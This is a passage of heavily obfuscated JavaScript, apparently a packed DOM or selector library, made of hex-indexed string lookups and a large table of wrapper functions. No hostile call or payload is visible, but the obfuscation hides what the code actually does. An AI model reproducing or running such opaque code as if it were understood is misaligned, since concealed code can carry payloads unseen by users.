_0x4b1969&&_0x2f334e[_0x423ccd(0x114f)](_0x4b1969[_0x423ccd(0xcca)],_0x2ed7de);};}}_0x2f3935[_0x51ed1c(0xf1e)](_0x2f334e['SOimS'][_0x51ed1c(0x15f)]('\x20'),function(_0x2d9e41,_0x4cbd7e){var _0x390a35=_0x51ed1c;_0x20def6[_0x2f334e[_0x390a35(0x1011)](_0x2f334e['soVHy']+_0x4cbd7e,']')]=_0x4cbd7e[_0x390a35(0xfe1)]();});function _0x107c8b(_0x45c736){var _0x42bd60=_0x51ed1c,_0x579c86=!!_0x45c736&&_0x2f334e[_0x42bd60(0xbf5)](_0x2f334e[_0x42bd60(0xb7f)],_0x45c736)&&_0x45c736['length'],_0x226c21=_0x2f334e[_0x42bd60(0xd2d)](_0x431cfb,_0x45c736);if(_0x575126(_0x45c736)||_0x2f334e[_0x42bd60(0x463)](_0x4693e3,_0x45c736))return![];return _0x2f334e['xaNcg'](_0x226c21,_0x2f334e[_0x42bd60(0x37a)])||_0x2f334e[_0x42bd60(0xd33)](_0x579c86,0x0)||typeof _0x579c86===_0x2f334e['aeDtt']&&_0x2f334e[_0x42bd60(0x62e)](_0x579c86,0x0)&&_0x2f334e['dXOon'](_0x2f334e['tHJHG'](_0x579c86,0x1),_0x45c736);}var _0x1d2583=function(_0x2f9381){var _0x2195c8=_0x51ed1c,_0x428d71={'MqvPV':_0x2195c8(0x617),'FPFZy':function(_0x4d4dc8,_0x20d217){return _0x4d4dc8===_0x20d217;},'PTaha':function(_0x28dcaf,_0x908bd8){var _0x445b23=_0x2195c8;return _0x2f334e[_0x445b23(0x1162)](_0x28dcaf,_0x908bd8);},'VosfP':_0x2f334e[_0x2195c8(0xdd4)],'pghKv':function(_0x5da0a5,_0x50d0b2){return _0x5da0a5-_0x50d0b2;},'VwqOh':function(_0xba2b7d,_0x2a34b2){var _0x1c30e7=_0x2195c8;return _0x2f334e[_0x1c30e7(0x258)](_0xba2b7d,_0x2a34b2);},'utdMv':function(_0x2741b7,_0x195e30){var _0x150711=_0x2195c8;return _0x2f334e[_0x150711(0x821)](_0x2741b7,_0x195e30);},'yalzC':function(_0x460631,_0x58fa7c){var _0x3b1d6c=_0x2195c8;return _0x2f334e[_0x3b1d6c(0xc0d)](_0x460631,_0x58fa7c);},'FiFFZ':function(_0xedab79,_0x4dd3fb){return _0x2f334e['JCEue'](_0xedab79,_0x4dd3fb);},'aRzUg':function(_0x4e053e,_0x5a36fb){var _0x391338=_0x2195c8;return _0x2f334e[_0x391338(0x44d)](_0x4e053e,_0x5a36fb);},'EQCiS':function(_0xe6b19c,_0x263773){return _0xe6b19c===_0x263773;},'VrVNu':function(_0x53e890,_0x1da2dd){return _0x53e890+_0x1da2dd;},'nFyBR':function(_0x424943,_0x5f82b6){return _0x2f334e['ZKfRz'](_0x424943,_0x5f82b6);},'aNuRd':function(_0x271332,_0x318687){var _0x1cfb9e=_0x2195c8;return _0x2f334e[_0x1cfb9e(0x2df)](_0x271332,_0x318687);},'hFZyo':_0x2f334e[_0x2195c8(0xc7f)],'CJPCO':function(_0x3c0c9c,_0x4e302b){return _0x3c0c9c+_0x4e302b;},'INalW':_0x2f334e[_0x2195c8(0x3ff)],'rGWld':_0x2f334e[_0x2195c8(0x645)],'HzPDB':function(_0x2afcf6,_0x5ba9d2){var _0xb42d3a=_0x2195c8;return _0x2f334e[_0xb42d3a(0x357)](_0x2afcf6,_0x5ba9d2);},'mQYQg':_0x2f334e[_0x2195c8(0xcdc)],'LSkFh':function(_0x15f2ee,_0x149822){return _0x15f2ee!==_0x149822;},'iXBze':_0x2f334e[_0x2195c8(0xb9d)],'YtPvM':_0x2f334e[_0x2195c8(0xedb)],'HTlfq':_0x2f334e[_0x2195c8(0x37b)],'PyzGl':function(_0x579505,_0x559b41){return _0x2f334e['hVzLK'](_0x579505,_0x559b41);},'KcQpT':function(_0x3c9a38,_0x37f243){var _0x301bf5=_0x2195c8;return _0x2f334e[_0x301bf5(0xee9)](_0x3c9a38,_0x37f243);},'COroS':function(_0x5bb65e,_0x59bd10){return _0x2f334e['FZOgK'](_0x5bb65e,_0x59bd10);},'BZcVl':_0x2f334e[_0x2195c8(0x2fd)],'iDBbe':function(_0x303dcc,_0x587473){var _0x42cd24=_0x2195c8;return _0x2f334e[_0x42cd24(0xc2f)](_0x303dcc,_0x587473);},'cwmUV':_0x2195c8(0x1105),'loPRn':_0x2f334e['NCugB'],'ekXAQ':_0x2f334e[_0x2195c8(0x80c)],'jrRaW':_0x2f334e[_0x2195c8(0x3a4)],'GIrbb':function(_0x17ba01,_0x32a024){return _0x17ba01 in _0x32a024;},'ZfpeG':_0x2195c8(0x489),'FSIav':_0x2f334e[_0x2195c8(0x4fe)],'RMKZl':function(_0x3ae10c,_0x10c452){return _0x3ae10c===_0x10c452;},'ajwUA':function(_0x42ab7b,_0x34764){return _0x42ab7b===_0x34764;},'NQIcf':_0x2f334e[_0x2195c8(0x875)],'KVtpg':_0x2f334e[_0x2195c8(0x595)],'hmazl':function(_0x3f4696,_0x77560d){var _0xe28bd4=_0x2195c8;return _0x2f334e[_0xe28bd4(0x1e7)](_0x3f4696,_0x77560d);},'TxePI':_0x2195c8(0x5ca),'HDlHu':_0x2195c8(0x6d1),'FNDNE':_0x2f334e[_0x2195c8(0x9cb)],'lCPwz':function(_0x4e35e6,_0x2dfc20){return _0x2f334e['vqHbZ'](_0x4e35e6,_0x2dfc20);},'fIsEo':function(_0x360051,_0x412927){var _0x10d9da=_0x2195c8;return _0x2f334e[_0x10d9da(0x992)](_0x360051,_0x412927);},'XLduX':_0x2f334e['ocDoA'],'fOFwK':function(_0x1851bd,_0x53b88d){return _0x2f334e['lMlfE'](_0x1851bd,_0x53b88d);},'tSVYY':_0x2f334e[_0x2195c8(0x114c)],'rGoHB':_0x2f334e[_0x2195c8(0x825)],'zralY':function(_0x22a9a4,_0x1d644d){return _0x22a9a4!==_0x1d644d;},'YrlfF':_0x2f334e[_0x2195c8(0x89c)],'kOaxL':function(_0x486422,_0x2c35cb){return _0x486422!==_0x2c35cb;},'hRJjh':_0x2195c8(0x10a3),'fMPlu':_0x2f334e[_0x2195c8(0x1cf)],'dOeGf':_0x2f334e[_0x2195c8(0xc0f)],'FDApY':_0x2f334e['Xwmiu'],'dxVwE':_0x2f334e['bdZCC'],'TSfDO':function(_0x5f107c,_0x3d82f2){var _0x5f56f4=_0x2195c8;return _0x2f334e[_0x5f56f4(0x7a3)](_0x5f107c,_0x3d82f2);},'aIAPq':_0x2f334e[_0x2195c8(0x44e)],'UjuNN':_0x2195c8(0xc14),'hRgsa':_0x2f334e['hPlNt'],'QRWdf':function(_0x5888bd,_0xd68318){var _0x395e2a=_0x2195c8;return _0x2f334e[_0x395e2a(0x174)](_0x5888bd,_0xd68318);},'lqLsp':function(_0x25d072,_0x5bf623){return _0x25d072+_0x5bf623;},'Sqzik':_0x2f334e[_0x2195c8(0xb8c)],'UQssv':_0x2f334e[_0x2195c8(0x10e9)],'LstBX':_0x2f334e['CfUdm'],'RtYSV':_0x2f334e[_0x2195c8(0x92b)],'ZvTxm':_0x2f334e[_0x2195c8(0xd43)],'jDJSH':'[selected]','UvtMv':function(_0x368c6b,_0x433517){var _0xd6d8d7=_0x2195c8;return _0x2f334e[_0xd6d8d7(0xeb5)](_0x368c6b,_0x433517);},'oycAR':function(_0xb9ea3d,_0x393c58){var _0x233811=_0x2195c8;return _0x2f334e[_0x233811(0x6b3)](_0xb9ea3d,_0x393c58);},'FnfdK':_0x2f334e[_0x2195c8(0x655)],'eFXmW':function(_0x4e81bc,_0x5d020d){return _0x2f334e['WpyGF'](_0x4e81bc,_0x5d020d);},'aUSvZ':_0x2f334e[_0x2195c8(0x242)],'Htfyd':_0x2f334e['ahlcV'],'AfTTx':_0x2f334e[_0x2195c8(0xd2b)],'gMerI':function(_0x193ea9,_0x587e03){return _0x2f334e['obsht'](_0x193ea9,_0x587e03);},'jyvYj':function(_0xae9dee,_0x40f5cd){var _0x18ffed=_0x2195c8;return _0x2f334e[_0x18ffed(0xfb8)](_0xae9dee,_0x40f5cd);},'yHDpu':'*name','psonX':_0x2f334e[_0x2195c8(0xd1f)],'UezQi':_0x2f334e['SEBzC'],'sjjef':_0x2f334e['bCvKB'],'UyuvD':'GUgzl','CRulY':function(_0x568f47,_0x31dde9){return _0x568f47+_0x31dde9;},'btIWg':function(_0x25b7fe,_0x130a3f){var _0x180b33=_0x2195c8;return _0x2f334e[_0x180b33(0x6cf)](_0x25b7fe,_0x130a3f);},'CPEtH':_0x2f334e[_0x2195c8(0xdc0)],'TptCt':_0x2195c8(0x3ae),'uZZKN':_0x2f334e[_0x2195c8(0x732)],'lVjKO':_0x2f334e[_0x2195c8(0x5bf)],'CmLeU':_0x2195c8(0x4ad),'DFuPA':function(_0x385ffa,_0x49336b){return _0x385ffa+_0x49336b;},'hLxIB':_0x2f334e[_0x2195c8(0x471)],'sHCzK':_0x2f334e[_0x2195c8(0xfc0)],'GpARe':_0x2195c8(0x7df),'aRSXy':_0x2f334e[_0x2195c8(0xa10)],'ZEfkd':function(_0x3658f2,_0x386bcb){var _0x26eeec=_0x2195c8;return _0x2f334e[_0x26eeec(0xfd0)](_0x3658f2,_0x386bcb);},'HIpWl':_0x2195c8(0xf79),'KEmIP':_0x2f334e[_0x2195c8(0x1088)],'YyLNA':function(_0x1ab3d0,_0x5f25d2){return _0x2f334e['WpyGF'](_0x1ab3d0,_0x5f25d2);},'FuACI':function(_0x192108,_0x390f85){var _0x533c1b=_0x2195c8;return _0x2f334e[_0x533c1b(0xa91)](_0x192108,_0x390f85);},'GUbFH':'eszUJ','ZWFqC':function(_0x4b8243,_0x1b7bb8){return _0x2f334e['rigwV'](_0x4b8243,_0x1b7bb8);},'JJXEi':_0x2195c8(0x860),'cenCA':function(_0x2f0229,_0x38e534){var _0x1bc144=_0x2195c8;return _0x2f334e[_0x1bc144(0x7ef)](_0x2f0229,_0x38e534);},'aRJWc':_0x2195c8(0xe4c),'VqHrC':function(_0x536921,_0x2fa495){return _0x536921===_0x2fa495;},'WXajU':_0x2f334e['Rhdzz'],'qgPuC':function(_0x5249cf,_0xf699ce){var _0x5017e3=_0x2195c8;return _0x2f334e[_0x5017e3(0x517)](_0x5249cf,_0xf699ce);},'xZAza':function(_0x448286,_0x28fdab,_0x4e0c3e){return _0x448286(_0x28fdab,_0x4e0c3e);},'AECkd':function(_0xe492ef,_0x32da55){return _0xe492ef===_0x32da55;},'gtLMt':_0x2f334e[_0x2195c8(0x312)],'QFHZg':function(_0x15d599,_0x5838f6){var _0x300a10=_0x2195c8;return _0x2f334e[_0x300a10(0xc2f)](_0x15d599,_0x5838f6);},'hUdwL':function(_0x5c5be6,_0x56173a){var _0x15b5cd=_0x2195c8;return _0x2f334e[_0x15b5cd(0xaf5)](_0x5c5be6,_0x56173a);},'HbPvr':function(_0x4b29f0,_0x40419a){return _0x4b29f0==_0x40419a;},'BiDSm':function(_0xe2ee4a,_0x398587,_0xd5842b){return _0xe2ee4a(_0x398587,_0xd5842b);},'sXTBp':_0x2f334e[_0x2195c8(0xc0c)],'NOWpX':function(_0x9bf70a,_0xf2b15b){var _0x53e338=_0x2195c8;return _0x2f334e[_0x53e338(0x2ec)](_0x9bf70a,_0xf2b15b);},'UTeYb':_0x2f334e[_0x2195c8(0x559)],'fcMRA':function(_0x4fa5d8,_0x4a40f5){var _0x5a05b2=_0x2195c8;return _0x2f334e[_0x5a05b2(0x48c)](_0x4fa5d8,_0x4a40f5);},'xmLEo':_0x2195c8(0xf71),'DTtHD':function(_0x550268,_0x3bc962,_0x40db0c){return _0x2f334e['yNOzb'](_0x550268,_0x3bc962,_0x40db0c);},'TxcQX':function(_0x4b6127,_0xb24931,_0x201838){var _0x56253a=_0x2195c8;return _0x2f334e[_0x56253a(0x62d)](_0x4b6127,_0xb24931,_0x201838);},'kKzaK':function(_0x218e75,_0x55ac43){var _0xd8d2a0=_0x2195c8;return _0x2f334e[_0xd8d2a0(0xf92)](_0x218e75,_0x55ac43);},'XGwbz':_0x2f334e[_0x2195c8(0x912)],'CNNVf':_0x2f334e[_0x2195c8(0x109)],'Ltlft':_0x2f334e['IRIgZ'],'vnVqT':function(_0x20d7cf,_0x233b46,_0x55e3a7,_0x43de0b,_0x27569e){return _0x2f334e['GoITV'](_0x20d7cf,_0x233b46,_0x55e3a7,_0x43de0b,_0x27569e);},'utHcE':function(_0x3de3ad,_0x48c33c){var _0x2ccc77=_0x2195c8;return _0x2f334e[_0x2ccc77(0x4c5)](_0x3de3ad,_0x48c33c);},'pItoA':_0x2f334e[_0x2195c8(0x4d3)],'XlYZB':_0x2f334e['eqThu'],'lUdpR':function(_0x3ebb4b,_0x1665eb){var _0xd416e=_0x2195c8;return _0x2f334e[_0xd416e(0x4b4)](_0x3ebb4b,_0x1665eb);},'jFHbD':function(_0x57ccb5,_0x5a4263){return _0x57ccb5+_0x5a4263;},'YnZFU':function(_0xb9c9bf,_0x29797e){var _0xabd81d=_0x2195c8;return _0x2f334e[_0xabd81d(0x108d)](_0xb9c9bf,_0x29797e);},'BZlYF':_0x2f334e[_0x2195c8(0xddd)],'RrmpT':function(_0x249752,_0x2ad611){return _0x2f334e['akLBF'](_0x249752,_0x2ad611);},'cVlyu':_0x2f334e[_0x2195c8(0x991)],'OYUAT':function(_0x230205){var _0x545f2f=_0x2195c8;return _0x2f334e[_0x545f2f(0xd61)](_0x230205);},'DFFnr':function(_0x486ee5,_0x1f78f5){var _0x6335f=_0x2195c8;return _0x2f334e[_0x6335f(0x984)](_0x486ee5,_0x1f78f5);},'TkWFO':_0x2f334e[_0x2195c8(0x3da)],'QyNmJ':function(_0x371905,_0x504607){return _0x371905+_0x504607;},'LGhoO':function(_0x3f8c96,_0x304f0a){return _0x3f8c96(_0x304f0a);},'bqztP':_0x2f334e[_0x2195c8(0x8e0)],'JFaxP':_0x2f334e[_0x2195c8(0xbc9)],'PpFOv':function(_0x272188,_0x3eb346){var _0x1ab46c=_0x2195c8;return _0x2f334e[_0x1ab46c(0xd75)](_0x272188,_0x3eb346);},'DVdiy':_0x2f334e[_0x2195c8(0xe4f)],'fnAEH':function(_0x595808,_0x849f69){return _0x595808===_0x849f69;},'EzLMe':_0x2f334e[_0x2195c8(0x550)],'hMQyt':function(_0x345d41,_0x32144d,_0x110a0c){var _0x5c4a87=_0x2195c8;return _0x2f334e[_0x5c4a87(0x1035)](_0x345d41,_0x32144d,_0x110a0c);},'pxAmL':_0x2f334e[_0x2195c8(0xeec)],'SmnNT':function(_0x506e86,_0x4ad6ac){var _0x2813e0=_0x2195c8;return _0x2f334e[_0x2813e0(0xee7)](_0x506e86,_0x4ad6ac);},'knXrS':_0x2f334e[_0x2195c8(0x5ff)],'TRdvY':function(_0x44828e,_0x527f6e){var _0x477501=_0x2195c8;return _0x2f334e[_0x477501(0xd26)](_0x44828e,_0x527f6e);},'JZdwI':_0x2f334e[_0x2195c8(0x154)],'LGVdD':_0x2f334e[_0x2195c8(0xe71)],'CKRcz':_0x2f334e[_0x2195c8(0x83d)],'PEWfI':function(_0x27bdea,_0x1ae02e){return _0x27bdea(_0x1ae02e);},'fsmbZ':function(_0x2a5793,_0x4d9d40){var _0x11520a=_0x2195c8;return _0x2f334e[_0x11520a(0x9f4)](_0x2a5793,_0x4d9d40);},'efAJf':function(_0x140adc,_0x334670){var _0x2da17d=_0x2195c8;return _0x2f334e[_0x2da17d(0x427)](_0x140adc,_0x334670);},'oYQrm':_0x2f334e[_0x2195c8(0xf45)],'wSjLV':_0x2195c8(0x10f6),'tsigx':_0x2f334e['CfjCs'],'CwJxi':function(_0x12379b,_0x4808bc){return _0x12379b<_0x4808bc;},'uMfMF':function(_0x37f40d,_0x11b493){var _0x7ac939=_0x2195c8;return _0x2f334e[_0x7ac939(0xf02)](_0x37f40d,_0x11b493);},'eQbBd':function(_0x54f5bb,_0x3d34a0){var _0x28e1e0=_0x2195c8;return _0x2f334e[_0x28e1e0(0xeeb)](_0x54f5bb,_0x3d34a0);},'blllt':function(_0x3c0c0e,_0x4831c7){var _0x5de425=_0x2195c8;return _0x2f334e[_0x5de425(0xe79)](_0x3c0c0e,_0x4831c7);},'aBUcp':_0x2f334e['NzRsS'],'ySZqH':function(_0x7c2ea1,_0x5eb9ad){return _0x2f334e['BqLTl'](_0x7c2ea1,_0x5eb9ad);},'FcWxq':_0x2f334e[_0x2195c8(0xc79)],'wJvSX':function(_0x37b7e3,_0x33f30d){var _0x39ee24=_0x2195c8;return _0x2f334e[_0x39ee24(0x3e9)](_0x37b7e3,_0x33f30d);},'CEIib':function(_0x244161,_0x3aa2a4){return _0x244161===_0x3aa2a4;},'PlRnF':_0x2f334e[_0x2195c8(0x696)],'aFqET':_0x2f334e[_0x2195c8(0x6e5)],'SdOjG':function(_0x103763,_0x1bda70){var _0x19cb50=_0x2195c8;return _0x2f334e[_0x19cb50(0xffb)](_0x103763,_0x1bda70);},'GvqIl':_0x2f334e['WvUjN'],'XxDTy':_0x2f334e[_0x2195c8(0xdb5)],'eETLc':function(_0x189b5d,_0x330081){var _0x84e055=_0x2195c8;return _0x2f334e[_0x84e055(0x517)](_0x189b5d,_0x330081);},'TbPqf':function(_0x5d4f29,_0x2365ad){var _0x1d7c4c=_0x2195c8;return _0x2f334e[_0x1d7c4c(0xd41)](_0x5d4f29,_0x2365ad);},'EGeEM':_0x2f334e[_0x2195c8(0xaee)],'lVLub':_0x2195c8(0x101c),'RMScd':function(_0x55c804,_0x40c383){var _0x550f2b=_0x2195c8;return _0x2f334e[_0x550f2b(0xd26)](_0x55c804,_0x40c383);},'QqvXh':_0x2f334e['iAwxH'],'DSIXt':function(_0x2bfef7,_0x965eb7){var _0x396486=_0x2195c8;return _0x2f334e[_0x396486(0x10c2)](_0x2bfef7,_0x965eb7);},'ZdCvK':function(_0x5d119a,_0x23f8e7){return _0x2f334e['fIsWv'](_0x5d119a,_0x23f8e7);},'KVfPs':function(_0x45e5bd,_0x248c30){return _0x2f334e['tNntP'](_0x45e5bd,_0x248c30);},'MdJAV':function(_0x2812cd,_0x38cb41,_0x5246ac,_0x831af3){var _0x4b4583=_0x2195c8;return _0x2f334e[_0x4b4583(0x6fd)](_0x2812cd,_0x38cb41,_0x5246ac,_0x831af3);},'TfKHT':_0x2f334e[_0x2195c8(0xc93)],'cVqDg':_0x2195c8(0x1159),'gBwsm':_0x2f334e[_0x2195c8(0xcad)],'dwleV':function(_0x4cb0b9,_0x2654d9){return _0x4cb0b9!==_0x2654d9;},'eANNH':_0x2f334e[_0x2195c8(0xe57)],'nvzMj':_0x2f334e['GUdNi'],'jEEFk':function(_0xabe76a,_0xf4692){return _0x2f334e['lShCL'](_0xabe76a,_0xf4692);},'hOBil':function(_0x3bfa92,_0x301d73){var _0x110afc=_0x2195c8;return _0x2f334e[_0x110afc(0x62e)](_0x3bfa92,_0x301d73);},'umdMf':function(_0x56159d,_0xc340fe){var _0x4044df=_0x2195c8;return _0x2f334e[_0x4044df(0x36c)](_0x56159d,_0xc340fe);},'hRnib':function(_0x1fcbe6,_0x5f4b67){var _0x4edffe=_0x2195c8;return _0x2f334e[_0x4edffe(0x2f2)](_0x1fcbe6,_0x5f4b67);},'TbuJv':_0x2f334e['dZhnd'],'wzKmM':function(_0x5908f6,_0x33584e){return _0x5908f6===_0x33584e;},'FeZvE':function(_0x24cb3e,_0xf5355d){return _0x24cb3e===_0xf5355d;},'CHhuB':_0x2f334e[_0x2195c8(0xb9f)],'RLbJn':function(_0x2aeaf7,_0x47b8ad){var _0x4335ab=_0x2195c8;return _0x2f334e[_0x4335ab(0x97a)](_0x2aeaf7,_0x47b8ad);},'IQpZZ':_0x2195c8(0x234),'SvvwO':function(_0x4d9bc7,_0x2e7c7a){var _0x35ec05=_0x2195c8;return _0x2f334e[_0x35ec05(0xf29)](_0x4d9bc7,_0x2e7c7a);},'pKayd':function(_0x4d4678,_0xb140b6){var _0x3195a2=_0x2195c8;return _0x2f334e[_0x3195a2(0xdc4)](_0x4d4678,_0xb140b6);},'qZeLf':function(_0x1b31fa,_0x168ac5){return _0x1b31fa===_0x168ac5;},'OMNbI':function(_0x3592e7,_0x2f7b92){return _0x3592e7===_0x2f7b92;},'DvMtW':function(_0x52f2d9,_0x496b44){return _0x52f2d9===_0x496b44;},'zsbBE':'text','bPGBY':function(_0x248f57,_0x5ea32b){var _0x118889=_0x2195c8;return _0x2f334e[_0x118889(0xff3)](_0x248f57,_0x5ea32b);},'mkTDC':_0x2f334e[_0x2195c8(0xbd4)],'frncM':_0x2f334e[_0x2195c8(0x157)],'SoOpB':function(_0xf4c86e,_0x367473){return _0xf4c86e!==_0x367473;},'bbnIj':_0x2f334e[_0x2195c8(0x742)],'fFDWr':_0x2f334e[_0x2195c8(0x113b)],'KkQhp':_0x2f334e[_0x2195c8(0x38e)],'MQUSQ':_0x2f334e['JXzCP'],'hzITS':function(_0x2d5b5a,_0x86f089){return _0x2d5b5a!==_0x86f089;},'HOrfN':_0x2195c8(0xcfb),'SUJWN':_0x2f334e[_0x2195c8(0xb48)],'MBaxs':_0x2f334e[_0x2195c8(0x2cf)],'InqBZ':function(_0x301bcb,_0x39dc0b){return _0x2f334e['hPJuH'](_0x301bcb,_0x39dc0b);},'daDBq':_0x2f334e[_0x2195c8(0x5bb)],'pfexf':function(_0x429a9c,_0x266b94){var _0x4146fb=_0x2195c8;return _0x2f334e[_0x4146fb(0xd01)](_0x429a9c,_0x266b94);},'Mhutf':_0x2195c8(0x215),'GfRqh':function(_0x1d0900,_0x4716aa){return _0x1d0900===_0x4716aa;},'ZDcZl':_0x2f334e[_0x2195c8(0xca4)],'kGpeL':_0x2f334e[_0x2195c8(0xe95)],'sUuwi':function(_0x475fbf,_0x2b5c1c,_0x5cb44f,_0x1b799a,_0x38f4a3,_0x19f191,_0x1a22f7){var _0x2223bf=_0x2195c8;return _0x2f334e[_0x2223bf(0x431)](_0x475fbf,_0x2b5c1c,_0x5cb44f,_0x1b799a,_0x38f4a3,_0x19f191,_0x1a22f7);},'jZYte':function(_0x20f71c,_0x17ef95){return _0x20f71c>_0x17ef95;},'zKvdg':_0x2f334e['JptDj'],'RwBQG':'CUcUj','NbvKW':function(_0x279a70,_0x3a58db){return _0x279a70||_0x3a58db;},'ugeTz':function(_0x20ea35,_0x16f957,_0x5e10b1,_0x26040f,_0x3d6c6e,_0x3776e7){var _0x41fee3=_0x2195c8;return _0x2f334e[_0x41fee3(0xcd7)](_0x20ea35,_0x16f957,_0x5e10b1,_0x26040f,_0x3d6c6e,_0x3776e7);},'zrZVm':_0x2195c8(0x1ad),'hXZgQ':function(_0x45ccbe,_0x2ff5de,_0x55a20b,_0x56a895,_0x129fa4){return _0x45ccbe(_0x2ff5de,_0x55a20b,_0x56a895,_0x129fa4);},'LqXjC':function(_0x28d43b,_0x3c6462,_0x128ebf,_0x2459bc,_0x2a0262){return _0x2f334e['GoITV'](_0x28d43b,_0x3c6462,_0x128ebf,_0x2459bc,_0x2a0262);},'BaaBp':function(_0x4ec910,_0x1f32f3){return _0x2f334e['umdoZ'](_0x4ec910,_0x1f32f3);},'xLBOO':_0x2f334e['YMdwi'],'tCXgp':function(_0x9ab960,_0x292acc){return _0x9ab960===_0x292acc;},'YXCZj':_0x2f334e['fOAMd'],'huUkq':function(_0x1a336a,_0x35ce22){var _0x2739b0=_0x2195c8;return _0x2f334e[_0x2739b0(0x5c5)](_0x1a336a,_0x35ce22);},'NJLMC':function(_0x342685,_0x209d05){var _0x4372ba=_0x2195c8;return _0x2f334e[_0x4372ba(0xb16)](_0x342685,_0x209d05);},'irQHM':_0x2f334e[_0x2195c8(0x81c)],'EKMkl':function(_0x35502e,_0x18e4b6,_0xdf1766,_0x591292,_0x419c5b){var _0x4ebd36=_0x2195c8;return _0x2f334e[_0x4ebd36(0x5ae)](_0x35502e,_0x18e4b6,_0xdf1766,_0x591292,_0x419c5b);},'dlfQy':function(_0x23da01,_0x39f5fb){var _0x4673ae=_0x2195c8;return _0x2f334e[_0x4673ae(0x25c)](_0x23da01,_0x39f5fb);},'YcSiL':_0x2f334e[_0x2195c8(0xf95)],'ykmLu':function(_0xc2ff09,_0x2cb5c0){return _0xc2ff09!==_0x2cb5c0;},'OkbCd':_0x2f334e[_0x2195c8(0x1134)],'DvKsJ':function(_0x30298f,_0x17d0d0){var _0x204594=_0x2195c8;return _0x2f334e[_0x204594(0x1bf)](_0x30298f,_0x17d0d0);},'YWUur':_0x2f334e[_0x2195c8(0xb6e)],'CNfli':function(_0x2567a1,_0x147fa4,_0x1803e9,_0x439012,_0xbfd371){return _0x2f334e['GoITV'](_0x2567a1,_0x147fa4,_0x1803e9,_0x439012,_0xbfd371);},'EYzhY':function(_0x55b9e5,_0x26605b){var _0x4e5002=_0x2195c8;return _0x2f334e[_0x4e5002(0x10d3)](_0x55b9e5,_0x26605b);},'Iuawk':'dNCrw','JWLsp':_0x2f334e[_0x2195c8(0xa6b)],'WgOQk':function(_0x5b2581,_0x37f3d3){var _0x3fc36e=_0x2195c8;return _0x2f334e[_0x3fc36e(0x623)](_0x5b2581,_0x37f3d3);},'vmWWN':function(_0x45ad0a,_0x2e9a56){return _0x2f334e['YGAdr'](_0x45ad0a,_0x2e9a56);},'bSRyS':_0x2f334e[_0x2195c8(0x20b)],'MMkDt':_0x2195c8(0x9a6),'CzFhG':function(_0x15aa2f,_0x57dce2,_0x75ce6b){var _0x4ef3a0=_0x2195c8;return _0x2f334e[_0x4ef3a0(0xc41)](_0x15aa2f,_0x57dce2,_0x75ce6b);},'dUDmz':function(_0x1b60c5,_0x13f5ba,_0x840578,_0x17d6b4){var _0x41cae7=_0x2195c8;return _0x2f334e[_0x41cae7(0xc28)](_0x1b60c5,_0x13f5ba,_0x840578,_0x17d6b4);},'BXDzS':function(_0x399295,_0x381121){return _0x2f334e['lhYol'](_0x399295,_0x381121);},'hKusw':_0x2195c8(0xc66),'fgWLU':_0x2f334e[_0x2195c8(0x138)],'cprMR':function(_0x31be09,_0x4f660d,_0x557c0a){var _0x1dace9=_0x2195c8;return _0x2f334e[_0x1dace9(0xd1a)](_0x31be09,_0x4f660d,_0x557c0a);},'CcATU':function(_0x12c581,_0x14cc06){return _0x12c581<_0x14cc06;},'fRmZi':'lIppr','iqUzr':function(_0x3dfb53,_0x51927f){var _0x5a9ea9=_0x2195c8;return _0x2f334e[_0x5a9ea9(0xe56)](_0x3dfb53,_0x51927f);},'YpqNv':function(_0x59df92,_0x46d75a){var _0x3ca241=_0x2195c8;return _0x2f334e[_0x3ca241(0xabf)](_0x59df92,_0x46d75a);},'zIVzG':function(_0x1af286,_0x5d17e8){var _0x23cfde=_0x2195c8;return _0x2f334e[_0x23cfde(0x4d5)](_0x1af286,_0x5d17e8);},'VWKjI':function(_0x4981df,_0x19cd27){var _0x33c86e=_0x2195c8;return _0x2f334e[_0x33c86e(0xf32)](_0x4981df,_0x19cd27);},'pHuMP':function(_0x13c7fb,_0x54aa36){return _0x2f334e['tZNws'](_0x13c7fb,_0x54aa36);},'HlnYa':function(_0x241b2a,_0x281696){var _0x5e9ee5=_0x2195c8;return _0x2f334e[_0x5e9ee5(0x227)](_0x241b2a,_0x281696);},'SySAg':function(_0xd957b0,_0x13bb31){var _0x5ebef5=_0x2195c8;return _0x2f334e[_0x5ebef5(0xbc6)](_0xd957b0,_0x13bb31);},'QiqHI':_0x2f334e[_0x2195c8(0x3f7)],'UDqmC':function(_0x1cad66,_0x27cce9){return _0x2f334e['aicni'](_0x1cad66,_0x27cce9);},'LuYvG':_0x2f334e[_0x2195c8(0xb04)],'YeAPI':_0x2195c8(0x504),'ZowNZ':_0x2195c8(0x7ac),'lEAWf':_0x2f334e['gwIvE'],'KPdON':_0x2f334e[_0x2195c8(0xfb1)],'vdwwU':function(_0x1db243,_0x182c83,_0x576228,_0x106986){return _0x1db243(_0x182c83,_0x576228,_0x106986);},'KbngE':function(_0xf419b5,_0x5e0c59){var _0x2b8b30=_0x2195c8;return _0x2f334e[_0x2b8b30(0x314)](_0xf419b5,_0x5e0c59);},'lRONX':function(_0xf8173d,_0xc9a970,_0x98cc53,_0x289c06,_0x572d08){return _0x2f334e['qUCcX'](_0xf8173d,_0xc9a970,_0x98cc53,_0x289c06,_0x572d08);},'WkqWr':_0x2f334e['KxuBx'],'ehmQi':function(_0x528ef5,_0x2c37dc){var _0x366a4d=_0x2195c8;return _0x2f334e[_0x366a4d(0x955)](_0x528ef5,_0x2c37dc);},'XBWwg':_0x2f334e['oGshF'],'sRmpZ':_0x2195c8(0xf1f),'baFZn':function(_0x2a653f,_0x378fe5){return _0x2a653f(_0x378fe5);},'nmCQD':function(_0x354ee0,_0x18561d){return _0x354ee0==_0x18561d;},'fHAlG':function(_0x5b8449,_0x4367ec){var _0x53a5a1=_0x2195c8;return _0x2f334e[_0x53a5a1(0x1049)](_0x5b8449,_0x4367ec);},'nEEgS':_0x2195c8(0x393),'JssQs':_0x2f334e[_0x2195c8(0x1ee)],'qlpKp':function(_0x5b55e3,_0x320a80){return _0x2f334e['QWECB'](_0x5b55e3,_0x320a80);},'sEIbw':function(_0x513364,_0x8ef4db){var _0x372fa1=_0x2195c8;return _0x2f334e[_0x372fa1(0x457)](_0x513364,_0x8ef4db);},'eplyb':function(_0x3664c8,_0x4fb738){var _0x510003=_0x2195c8;return _0x2f334e[_0x510003(0xc47)](_0x3664c8,_0x4fb738);},'LDUgt':_0x2195c8(0x104),'yhOww':'VOKdz','lAYGT':function(_0x3fb2ec,_0x4c70a0,_0x54e07c){return 